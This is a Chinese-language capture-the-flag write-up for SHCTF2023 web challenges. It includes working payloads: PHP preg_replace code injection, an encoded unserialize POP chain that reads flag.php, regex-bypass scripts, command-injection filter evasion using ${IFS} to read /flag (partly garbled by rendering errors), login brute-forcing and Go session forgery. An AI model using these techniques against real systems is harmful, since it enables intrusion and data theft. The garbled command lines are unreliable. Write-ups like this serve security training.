SHCTF2023新生赛
web
[WEEK1]ezphp
preg_replace() 函数 /e 漏洞

http://112.6.51.212:32836?code=${phpinfo()}
pattern=\S*
[WEEK1]ez_serialize
<?php
highlight_file(__FILE__);
class A{
public $var_1;
public function __invoke(){
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>
没有ban掉php协议,猜测是用php协议读源码
payload=O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22q%22%3BO%3A1%3A%22C%22%3A2%3A%7Bs%3A3%3A%22var%22%3BN%3Bs%3A1%3A%22z%22%3BO%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A5%3A%22var_1%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D%7D

base64解码
<?php
$flag = "flag{8f390011-3a66-457a-8e89-887ef4e81a20}";
[WEEK1]1zzphp
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
}

这个一眼就是数组绕过preg_match和preg_match最大回溯绕过
import requests
url="http://112.6.51.212:30023/?num[]=1"
data={
'c[ode':'very'*250000+'2023SHCTF'
}
r=requests.post(url,data=data)
print(r.text)
[WEEK1]babyRCE
<?php
$rce = $_GET['rce'];
if (isset($rce)) {
if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
system($rce);
}else {
echo "hhhhhhacker!!!"."\n";
}
} else {
highlight_file(__FILE__);
}
http://112.6.51.212:30039/?rce=ls看到有文件flag.php
然后http://112.6.51.212:30039/?rce=c\atKaTeX parse error: Undefined control sequence: \g at position 9: {IFS}fla\̲g̲.php再查看源码,发现那™是…{IFS}/
看到根目录有个flag
http://112.6.51.212:30039/?rce=c\atKaTeX parse error: Undefined control sequence: \ag at position 9: {IFS}/fl\̲a̲g̲<br />这次保真<br /…{IFS}绕过匹配空格
[WEEK1]登录就给flag

这个看题目就猜到要爆破
admin/password登录
[WEEK1]飞机大战
经典前端js修改
[WEEK1]生成你的邀请函吧~
题目给出描述
直接发包

[WEEK3]gogogo
go语言题目,第一步就是session伪造吧,具体就是本地改一下代码
if session.Values["name"] == nil {
session.Values["name"] = "User"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
}
这里吧User改为admin
if session.Values["name"] == nil {
session.Values["name"] = "admin"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
}
然后拿到session-name去访问/readflag路由
